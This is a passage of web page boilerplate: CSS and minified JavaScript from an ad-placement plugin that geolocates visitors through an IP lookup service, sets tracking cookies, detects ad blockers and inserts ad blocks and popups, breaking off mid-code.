[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var 